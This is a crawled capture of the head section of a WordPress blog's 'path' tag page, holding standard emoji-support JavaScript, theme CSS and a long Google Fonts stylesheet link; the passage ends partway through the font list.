

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.majcica.com/tag/path/
body_size: 78146
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>path &#8211; Mummy&#039;s blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; Feed" href="http://blog.majcica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; Comments Feed" href="http://blog.majcica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mummy&#039;s blog &raquo; path Tag Feed" href="http://blog.majcica.com/tag/path/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.majcica.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://blog.majcica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://blog.majcica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CS